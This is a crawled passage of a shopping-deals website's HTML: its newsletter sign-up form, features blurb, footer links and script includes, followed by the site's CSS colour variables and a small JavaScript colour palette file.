				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601240158090188000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601240158090188000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-au/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-au/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/mov/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-au/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-au/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-au/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-au/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/mov/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7cea1c9774634142a7ece1d2869de36e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/css/style.css?v=1.2.73
body_size: -70
content:
:root {
  --primary-color-active: #586A7C;
  --primary-color-hover: #4a5968;
  --primary-color-background: rgba(53,15,56,.7);
  --secondary-color-active: #892890;
  --secondary-color-hover: #4d1751;
  --greyscale-font-1: #757575;
  --greyscale-font-2: #999999;
  --greyscale-font-3: #333333;
  --greyscale-color-1: #333333;
  --greyscale-color-2: #999999;
  --greyscale-color-3: #f7f7f7;
  --greyscale-color-4: #eeeeee;
  --greyscale-color-5: #f5f5f5;
  --greyscale-color-6: #ebebeb;
}

.loading-css{background-image:url('../image/loader.gif');background-repeat: no-repeat;background-position: center;background-size: contain;}

/*
* BEGIN offers
*/
.offer-it:before{background-image:url('../image/offer-tab.png');}
/*
* END offers
*/

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moveoo.com/assets/www/controls/mov/js/pattern.js?v=3
body_size: -245
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(137, 40, 144,1)','hover':'rgba(77, 23, 81,1)'},
						'secondary':{'active':'rgba(88, 106, 124,1)','hover':'rgba(74, 89, 104,1)'},
						}
				};